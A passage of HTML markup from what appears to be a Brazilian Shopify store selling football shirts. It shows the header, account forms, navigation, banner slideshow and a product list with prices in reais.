      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Abrir busca"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/rastrear-pedido">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header"><ion-icon name="location-sharp"></ion-icon></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Início</a></li><li class="nav-bar__item"><a href="/collections/retro" class="nav-bar__link link" data-type="menuitem">RETRÔ</a></li><li class="nav-bar__item"><a href="/collections/infantil" class="nav-bar__link link" data-type="menuitem">INFANTIL</a></li><li class="nav-bar__item"><a href="/collections/feminina" class="nav-bar__link link" data-type="menuitem">FEMININO</a></li><li class="nav-bar__item"><a href="/collections/kit-treino" class="nav-bar__link link" data-type="menuitem">KIT TREINO</a></li><li class="nav-bar__item"><a href="/collections/agasalho" class="nav-bar__link link" data-type="menuitem">AGASALHOS</a></li><li class="nav-bar__item"><a href="/pages/contact" class="nav-bar__link link" data-type="menuitem">Encomende pelo WhatsApp</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 85px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 45px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 130px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 215px !important;
      }
    }.search-bar__top {
      border-radius: var(--border-radius-theme);
      background: #f1f1f1;
      color: var(--text-color);
      justify-content: space-between;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <!-- BEGIN content_for_index --><div id="shopify-section-slideshow" class="shopify-section"><section data-section-id="slideshow" data-section-type="slideshow" data-section-settings='{
  "autoPlay": true,
  "prevNextButtons": false,
  "pageDots": true,
  "setGallerySize": true,
  "adaptiveHeight": true,
  "transitionEffect": "slide",
  "cycleSpeed": 5000
}'><link rel="preload" href="//usescorpions.com/cdn/shop/files/Banner_Mobile_800x.png?v=1739500772" imagesrcset="//usescorpions.com/cdn/shop/files/Banner_Mobile_600x.png?v=1739500772 600w,//usescorpions.com/cdn/shop/files/Banner_Mobile_700x.png?v=1739500772 700w" as="image" media="(max-width: 640px)">
    <link rel="preload" href="//usescorpions.com/cdn/shop/files/Banner_Web_1200x.png?v=1739500751" imagesrcset="//usescorpions.com/cdn/shop/files/Banner_Web_800x.png?v=1739500751 800w,//usescorpions.com/cdn/shop/files/Banner_Web_900x.png?v=1739500751 900w,//usescorpions.com/cdn/shop/files/Banner_Web_1000x.png?v=1739500751 1000w,//usescorpions.com/cdn/shop/files/Banner_Web_1100x.png?v=1739500751 1100w,//usescorpions.com/cdn/shop/files/Banner_Web_1200x.png?v=1739500751 1200w,//usescorpions.com/cdn/shop/files/Banner_Web_1300x.png?v=1739500751 1300w,//usescorpions.com/cdn/shop/files/Banner_Web_1400x.png?v=1739500751 1400w,//usescorpions.com/cdn/shop/files/Banner_Web_1600x.png?v=1739500751 1600w,//usescorpions.com/cdn/shop/files/Banner_Web_1800x.png?v=1739500751 1800w" as="image" media="(min-width: 641px)"><div >
    <div class="slideshow slideshow--preserve-ratio slideshow--edge2edge" style="color: #ffffff"><div class="slideshow__slide  is-selected" id="block-image_eMBxTy" data-block-index="0" ><div class="slideshow__slide-inner slideshow__slide-inner--middle-center lazyload image--fade-in" ><div class="aspect-ratio hidden-phone" style="padding-bottom: 33.05555555555556%">
                <img class="slideshow__image lazyload image--fade-in" alt="" data-src="//usescorpions.com/cdn/shop/files/Banner_Web_{width}x.png?v=1739500751" data-widths="[800,900,1000,1100,1200,1300,1400,1600,1800]" data-sizes="auto">

                <noscript>
                  <img src="//usescorpions.com/cdn/shop/files/Banner_Web_1200x.png?v=1739500751" alt="">
                </noscript>
              </div><div class="aspect-ratio hidden-tablet-and-up" style="padding-bottom: 146.66666666666666%">
                  <img class="slideshow__image lazyload image--fade-in" alt="" data-src="//usescorpions.com/cdn/shop/files/Banner_Mobile_{width}x.png?v=1739500772" data-widths="[600,700]" data-sizes="auto">

                  <noscript>
                    <img src="//usescorpions.com/cdn/shop/files/Banner_Mobile_800x.png?v=1739500772" alt="">
                  </noscript>
                </div></div>

          <style>
            #block-image_eMBxTy {
              color: #ffffff;
            }

            #block-image_eMBxTy .button {
              color: #000000;
              background: #ffffff;
            }

            #block-image_eMBxTy .button:hover {
              background: rgba(255, 255, 255, 0.8);
            }</style></div><div class="slideshow__slide  " id="block-image_eqy4xf" data-block-index="1" ><div class="slideshow__slide-inner slideshow__slide-inner--middle-center lazyload image--fade-in" ><div class="aspect-ratio hidden-phone" style="padding-bottom: 33.385416666666664%">
                <img class="slideshow__image lazyload image--fade-in" alt="" data-src="//usescorpions.com/cdn/shop/files/BANNER-V2_{width}x.jpg?v=1721761074" data-widths="[800,900,1000,1100,1200,1300,1400,1600,1800]" data-sizes="auto">

                <noscript>
                  <img src="//usescorpions.com/cdn/shop/files/BANNER-V2_1200x.jpg?v=1721761074" alt="">
                </noscript>
              </div><div class="aspect-ratio hidden-tablet-and-up" style="padding-bottom: 50.0%">
                  <img class="slideshow__image lazyload image--fade-in" alt="" data-src="//usescorpions.com/cdn/shop/files/BANNER-V2-MOBILE_{width}x.jpg?v=1721761169" data-widths="[600,700,800,900,1000,1100,1200]" data-sizes="auto">

                  <noscript>
                    <img src="//usescorpions.com/cdn/shop/files/BANNER-V2-MOBILE_800x.jpg?v=1721761169" alt="">
                  </noscript>
                </div></div>

          <style>
            #block-image_eqy4xf {
              color: #ffffff;
            }

            #block-image_eqy4xf .button {
              color: #000000;
              background: #ffffff;
            }

            #block-image_eqy4xf .button:hover {
              background: rgba(255, 255, 255, 0.8);
            }</style></div><div class="slideshow__slide  " id="block-image_TfCqhW" data-block-index="2" ><div class="slideshow__slide-inner slideshow__slide-inner--middle-center lazyload image--fade-in" ><div class="aspect-ratio hidden-phone" style="padding-bottom: 33.333333333333336%">
                <img class="slideshow__image lazyload image--fade-in" alt="" data-src="//usescorpions.com/cdn/shop/files/Cruzeiro_Web_{width}x.png?v=1739327923" data-widths="[800,900,1000,1100,1200,1300,1400,1600,1800]" data-sizes="auto">

                <noscript>
                  <img src="//usescorpions.com/cdn/shop/files/Cruzeiro_Web_1200x.png?v=1739327923" alt="">
                </noscript>
              </div><div class="aspect-ratio hidden-tablet-and-up" style="padding-bottom: 146.66666666666666%">
                  <img class="slideshow__image lazyload image--fade-in" alt="" data-src="//usescorpions.com/cdn/shop/files/Cruzeiro_Mobile_{width}x.png?v=1739327948" data-widths="[600,700]" data-sizes="auto">

                  <noscript>
                    <img src="//usescorpions.com/cdn/shop/files/Cruzeiro_Mobile_800x.png?v=1739327948" alt="">
                  </noscript>
                </div></div>

          <style>
            #block-image_TfCqhW {
              color: #ffffff;
            }

            #block-image_TfCqhW .button {
              color: #000000;
              background: #ffffff;
            }

            #block-image_TfCqhW .button:hover {
              background: rgba(255, 255, 255, 0.8);
            }</style></div><div class="slideshow__slide  " id="block-93a15fbb-3c19-4444-83f1-2f2cd0371305" data-block-index="3" ><div class="slideshow__slide-inner slideshow__slide-inner--middle-center lazyload image--fade-in" ><div class="aspect-ratio " style="padding-bottom: 49.37499999999999%">
                <img class="slideshow__image lazyload image--fade-in" alt="" data-src="//usescorpions.com/cdn/shop/files/Moda-e-Acessorios_ed7f8da8-d8b1-4c1f-bf46-7220ebd4d0ef_{width}x.png?v=1689739669" data-widths="[800,900,1000,1100,1200,1300,1400,1600]" data-sizes="auto">

                <noscript>
                  <img src="//usescorpions.com/cdn/shop/files/Moda-e-Acessorios_ed7f8da8-d8b1-4c1f-bf46-7220ebd4d0ef_1200x.png?v=1689739669" alt="">
                </noscript>
              </div></div>

          <style>
            #block-93a15fbb-3c19-4444-83f1-2f2cd0371305 {
              color: #ffffff;
            }

            #block-93a15fbb-3c19-4444-83f1-2f2cd0371305 .button {
              color: #000000;
              background: #ffffff;
            }

            #block-93a15fbb-3c19-4444-83f1-2f2cd0371305 .button:hover {
              background: rgba(255, 255, 255, 0.8);
            }</style></div></div>
  </div>
</section>

</div><div id="shopify-section-featured_collection_H9zwgH" class="shopify-section"><section class="section" data-section-id="featured_collection_H9zwgH" data-section-type="featured-collection" data-section-settings='{
  "stackable": false,
  "layout": "vertical"
}'><div class="container">
    <header class="section__header">
      <div class="section__header-stack">
        <h2 class="section__title heading h3">Camisa de Time</h2>
      </div><a href="/collections/camisa-de-time" class="section__action-link link">Ver tudo <svg class="icon icon--tail-right" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M22.707 11.293L15 3.586 13.586 5l6 6H2c-.553 0-1 .448-1 1s.447 1 1 1h17.586l-6 6L15 20.414l7.707-7.707c.391-.391.391-1.023 0-1.414z"></path>
    </svg></a></header>
  </div>

  <div class="container "><div class="scroller">
        <div class="scroller__inner">
          <div class="product-list product-list--vertical product-list--scrollable "><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/camisa-de-time/products/camisa-real-madrid-i-24-25" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41971062440248" data-src="//usescorpions.com/cdn/shop/files/image_df474a92-e211-4615-a07c-f05ffd208ff1_{width}x.jpg?v=1749121260" data-sizes="auto" data-widths="[200,300,400,500,600]" alt="Camisa Real Madrid I 24/25"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Real Madrid I 24/25">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/camisa-de-time/products/camisa-real-madrid-i-24-25" class="product-item__title text--strong link">Camisa Real Madrid I 24/25</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 159,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9923442475320" handle="camisa-real-madrid-i-24-25"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9923442475320'  data-product-id='9923442475320'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/camisa-de-time/products/camisa-brasil-i-25-26" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41903380234552" data-src="//usescorpions.com/cdn/shop/files/image_5668db82-a745-4468-9fb2-48bf49d19721_{width}x.png?v=1748529520" data-sizes="auto" data-widths="[200,300,400,500]" alt="Camisa Brasil I 25/26"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Brasil I 25/26">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/camisa-de-time/products/camisa-brasil-i-25-26" class="product-item__title text--strong link">Camisa Brasil I 25/26</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 159,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9918399480120" handle="camisa-brasil-i-25-26"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9918399480120'  data-product-id='9918399480120'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/camisa-de-time/products/camisa-alemanha-black-2024-25" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40878225686840" data-src="//usescorpions.com/cdn/shop/files/alemanha_{width}x.webp?v=1738009553" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Alemanha Black 2024/25"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Alemanha Black 2024/25">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/camisa-de-time/products/camisa-alemanha-black-2024-25" class="product-item__title text--strong link">Camisa Alemanha Black 2024/25</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 159,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9708495274296" handle="camisa-alemanha-black-2024-25"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9708495274296'  data-product-id='9708495274296'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/camisa-de-time/products/camisa-chelsea-i-25-26" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41905179132216" data-src="//usescorpions.com/cdn/shop/files/image_bd587ccf-2ace-46b5-be53-97a97f8a0601_{width}x.jpg?v=1748543918" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Chelsea I 25/26"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_d55b2f6e-0b1a-405f-b731-b67e1c38ac47_{width}x.jpg?v=1748543933" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Chelsea I 25/26"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Chelsea I 25/26">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/camisa-de-time/products/camisa-chelsea-i-25-26" class="product-item__title text--strong link">Camisa Chelsea I 25/26</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 159,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9918750196024" handle="camisa-chelsea-i-25-26"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9918750196024'  data-product-id='9918750196024'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/camisa-de-time/products/camisa-santos-i-2011-12-personalizacao" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41736668152120" data-src="//usescorpions.com/cdn/shop/files/image_5ad1a885-761b-48ec-b4d6-308397d28951_{width}x.jpg?v=1746221594" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Santos I 2011/12 + Personalização NEYMAR"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_684fa17c-9c45-480c-bb74-317d72aac728_{width}x.jpg?v=1746221608" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Santos I 2011/12 + Personalização NEYMAR"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Santos I 2011/12 + Personalização NEYMAR">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/camisa-de-time/products/camisa-santos-i-2011-12-personalizacao" class="product-item__title text--strong link">Camisa Santos I 2011/12 + Personalização NEYMAR</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 206,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 20,97</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9894069469496" handle="camisa-santos-i-2011-12-personalizacao"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9894069469496'  data-product-id='9894069469496'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/camisa-de-time/products/camisa-cruzeiro-retro-2014-15" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41622715498808" data-src="//usescorpions.com/cdn/shop/files/image_cb04e107-03ef-49f8-ba3f-93b96a469514_{width}x.jpg?v=1744755335" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro Retrô 2014/15"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_b692ae28-51c0-4e7f-9fb9-091321c0a9be_{width}x.jpg?v=1744755346" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro Retrô 2014/15"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Cruzeiro Retrô 2014/15">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/camisa-de-time/products/camisa-cruzeiro-retro-2014-15" class="product-item__title text--strong link">Camisa Cruzeiro Retrô 2014/15</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 199,90</span>
